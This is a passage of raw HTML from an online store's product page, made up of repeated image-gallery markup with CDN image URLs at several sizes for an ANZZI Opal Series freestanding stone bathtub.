                                  //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57595630_600x.jpg?v=1736502230 600w,
                                  //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57595630_800x.jpg?v=1736502230 800w,
                                  //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57595630_1200x.jpg?v=1736502230 1200w,
                                  //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57595630_2000x.jpg?v=1736502230
       2000w"

                     /></div> <div class="gallery-cell" data-thumb="" data-title="ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp"> <img  src="//www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57595754_100x.jpg?v=1736502230"
                    alt="ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp"
                    class=" lazyload blur-up"
                    data-index="3"
                    data-image-id="42230677668084"
                    data-sizes="auto"
                    data-src="//www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57595754_2000x.jpg?v=1736502230
      "
                    data-srcset=" //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57595754_200x.jpg?v=1736502230 200w,
                                  //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57595754_400x.jpg?v=1736502230 400w,
                                  //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57595754_600x.jpg?v=1736502230 600w,
                                  //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57595754_800x.jpg?v=1736502230 800w,
                                  //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57595754_1200x.jpg?v=1736502230 1200w,
                                  //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57595754_2000x.jpg?v=1736502230
       2000w"

                     /></div> <div class="gallery-cell" data-thumb="" data-title="ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp"> <img  src="//www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57595877_100x.jpg?v=1736502230"
                    alt="ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp"
                    class=" lazyload blur-up"
                    data-index="4"
                    data-image-id="42230678126836"
                    data-sizes="auto"
                    data-src="//www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57595877_2000x.jpg?v=1736502230
      "
                    data-srcset=" //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57595877_200x.jpg?v=1736502230 200w,
                                  //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57595877_400x.jpg?v=1736502230 400w,
                                  //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57595877_600x.jpg?v=1736502230 600w,
                                  //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57595877_800x.jpg?v=1736502230 800w,
                                  //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57595877_1200x.jpg?v=1736502230 1200w,
                                  //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57595877_2000x.jpg?v=1736502230
       2000w"

                     /></div> <div class="gallery-cell" data-thumb="" data-title="ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp"> <img  src="//www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57596092_100x.jpg?v=1721322492"
                    alt="ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp"
                    class=" lazyload blur-up"
                    data-index="5"
                    data-image-id="42230686187764"
                    data-sizes="auto"
                    data-src="//www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57596092_2000x.jpg?v=1721322492
      "
                    data-srcset=" //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57596092_200x.jpg?v=1721322492 200w,
                                  //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57596092_400x.jpg?v=1721322492 400w,
                                  //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57596092_600x.jpg?v=1721322492 600w,
                                  //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57596092_800x.jpg?v=1721322492 800w,
                                  //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57596092_1200x.jpg?v=1721322492 1200w,
                                  //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57596092_2000x.jpg?v=1721322492
       2000w"

                     /></div> <div class="gallery-cell" data-thumb="" data-title="ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp"> <img  src="//www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57596122_100x.jpg?v=1721322428"
                    alt="ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp"
                    class=" lazyload blur-up"
                    data-index="6"
                    data-image-id="42230678880500"
                    data-sizes="auto"
                    data-src="//www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57596122_2000x.jpg?v=1721322428
      "
                    data-srcset=" //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57596122_200x.jpg?v=1721322428 200w,
                                  //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57596122_400x.jpg?v=1721322428 400w,
                                  //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57596122_600x.jpg?v=1721322428 600w,
                                  //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57596122_800x.jpg?v=1721322428 800w,
                                  //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57596122_1200x.jpg?v=1721322428 1200w,
                                  //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57596122_2000x.jpg?v=1721322428
       2000w"

                     /></div> <div class="gallery-cell" data-thumb="" data-title="ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp"> <img  src="//www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57596296_100x.jpg?v=1721322431"
                    alt="ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp"
                    class=" lazyload blur-up"
                    data-index="7"
                    data-image-id="42230679339252"
                    data-sizes="auto"
                    data-src="//www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57596296_2000x.jpg?v=1721322431
      "
                    data-srcset=" //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57596296_200x.jpg?v=1721322431 200w,
                                  //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57596296_400x.jpg?v=1721322431 400w,
                                  //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57596296_600x.jpg?v=1721322431 600w,
                                  //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57596296_800x.jpg?v=1721322431 800w,
                                  //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57596296_1200x.jpg?v=1721322431 1200w,
                                  //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57596296_2000x.jpg?v=1721322431
       2000w"

                     /></div> <div class="gallery-cell" data-thumb="" data-title="ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp"> <img  src="//www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57596315_100x.jpg?v=1721322434"
                    alt="ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp"
                    class=" lazyload blur-up"
                    data-index="8"
                    data-image-id="42230679798004"
                    data-sizes="auto"
                    data-src="//www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57596315_2000x.jpg?v=1721322434
      "
                    data-srcset=" //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57596315_200x.jpg?v=1721322434 200w,
                                  //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57596315_400x.jpg?v=1721322434 400w,
                                  //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57596315_600x.jpg?v=1721322434 600w,
                                  //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57596315_800x.jpg?v=1721322434 800w,
                                  //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57596315_1200x.jpg?v=1721322434 1200w,
                                  //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57596315_2000x.jpg?v=1721322434
       2000w"

                     /></div> <div class="gallery-cell" data-thumb="" data-title="ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp"> <img  src="//www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57596455_100x.jpg?v=1721322437"
                    alt="ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp"
                    class=" lazyload blur-up"
                    data-index="9"
                    data-image-id="42230680125684"
                    data-sizes="auto"
                    data-src="//www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57596455_2000x.jpg?v=1721322437
      "
                    data-srcset=" //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57596455_200x.jpg?v=1721322437 200w,
                                  //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57596455_400x.jpg?v=1721322437 400w,
                                  //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57596455_600x.jpg?v=1721322437 600w,
                                  //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57596455_800x.jpg?v=1721322437 800w,
                                  //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57596455_1200x.jpg?v=1721322437 1200w,
                                  //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57596455_2000x.jpg?v=1721322437
       2000w"

                     /></div> <div class="gallery-cell" data-thumb="" data-title="ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp"> <img  src="//www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57596526_100x.jpg?v=1721322440"
                    alt="ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp"
                    class=" lazyload blur-up"
                    data-index="10"
                    data-image-id="42230680486132"
                    data-sizes="auto"
                    data-src="//www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57596526_2000x.jpg?v=1721322440
      "
                    data-srcset=" //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57596526_200x.jpg?v=1721322440 200w,
                                  //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57596526_400x.jpg?v=1721322440 400w,
                                  //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57596526_600x.jpg?v=1721322440 600w,
                                  //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57596526_800x.jpg?v=1721322440 800w,
                                  //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57596526_1200x.jpg?v=1721322440 1200w,
                                  //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57596526_2000x.jpg?v=1721322440
       2000w"

                     /></div> <div class="gallery-cell" data-thumb="" data-title="ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp"> <img  src="//www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57596690_100x.jpg?v=1721322443"
                    alt="ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp"
                    class=" lazyload blur-up"
                    data-index="11"
                    data-image-id="42230681108724"
                    data-sizes="auto"
                    data-src="//www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57596690_2000x.jpg?v=1721322443
      "
                    data-srcset=" //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57596690_200x.jpg?v=1721322443 200w,
                                  //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57596690_400x.jpg?v=1721322443 400w,
                                  //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57596690_600x.jpg?v=1721322443 600w,
                                  //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57596690_800x.jpg?v=1721322443 800w,
                                  //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57596690_1200x.jpg?v=1721322443 1200w,
                                  //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57596690_2000x.jpg?v=1721322443
       2000w"

                     /></div> <div class="gallery-cell" data-thumb="" data-title="ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp"> <img  src="//www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57596785_100x.jpg?v=1721322446"
                    alt="ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp"
                    class=" lazyload blur-up"
                    data-index="12"
                    data-image-id="42230681436404"
                    data-sizes="auto"
                    data-src="//www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57596785_2000x.jpg?v=1721322446
      "
                    data-srcset=" //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57596785_200x.jpg?v=1721322446 200w,
                                  //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57596785_400x.jpg?v=1721322446 400w,
                                  //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57596785_600x.jpg?v=1721322446 600w,
                                  //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57596785_800x.jpg?v=1721322446 800w,
                                  //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57596785_1200x.jpg?v=1721322446 1200w,
                                  //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57596785_2000x.jpg?v=1721322446
       2000w"

                     /></div> <div class="gallery-cell" data-thumb="" data-title="ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp"> <img  src="//www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57596861_100x.jpg?v=1721322449"
                    alt="ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp"
                    class=" lazyload blur-up"
                    data-index="13"
                    data-image-id="42230681862388"
                    data-sizes="auto"
                    data-src="//www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57596861_2000x.jpg?v=1721322449
      "
                    data-srcset=" //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57596861_200x.jpg?v=1721322449 200w,
                                  //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57596861_400x.jpg?v=1721322449 400w,
                                  //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57596861_600x.jpg?v=1721322449 600w,
                                  //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57596861_800x.jpg?v=1721322449 800w,
                                  //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57596861_1200x.jpg?v=1721322449 1200w,
                                  //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57596861_2000x.jpg?v=1721322449
       2000w"

                     /></div> <div class="gallery-cell" data-thumb="" data-title="ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp"> <img  src="//www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57596954_100x.jpg?v=1721322453"
                    alt="ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp"
                    class=" lazyload blur-up"
                    data-index="14"
                    data-image-id="42230682353908"
                    data-sizes="auto"
                    data-src="//www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57596954_2000x.jpg?v=1721322453
      "
                    data-srcset=" //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57596954_200x.jpg?v=1721322453 200w,
                                  //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57596954_400x.jpg?v=1721322453 400w,
                                  //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57596954_600x.jpg?v=1721322453 600w,
                                  //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57596954_800x.jpg?v=1721322453 800w,
                                  //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57596954_1200x.jpg?v=1721322453 1200w,
                                  //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57596954_2000x.jpg?v=1721322453
       2000w"

                     /></div> <div class="gallery-cell" data-thumb="" data-title="ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp"> <img  src="//www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57597067_100x.jpg?v=1721322456"
                    alt="ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp"
                    class=" lazyload blur-up"
                    data-index="15"
                    data-image-id="42230682583284"
                    data-sizes="auto"
                    data-src="//www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57597067_2000x.jpg?v=1721322456
      "
                    data-srcset=" //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57597067_200x.jpg?v=1721322456 200w,
                                  //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57597067_400x.jpg?v=1721322456 400w,
                                  //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57597067_600x.jpg?v=1721322456 600w,
                                  //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57597067_800x.jpg?v=1721322456 800w,
                                  //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57597067_1200x.jpg?v=1721322456 1200w,
                                  //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57597067_2000x.jpg?v=1721322456
       2000w"

                     /></div> <div class="gallery-cell" data-thumb="" data-title="ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp"> <img  src="//www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57597120_100x.jpg?v=1721322459"
                    alt="ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp"
                    class=" lazyload blur-up"
                    data-index="16"
                    data-image-id="42230682878196"
                    data-sizes="auto"
                    data-src="//www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57597120_2000x.jpg?v=1721322459
      "
                    data-srcset=" //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57597120_200x.jpg?v=1721322459 200w,
                                  //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57597120_400x.jpg?v=1721322459 400w,
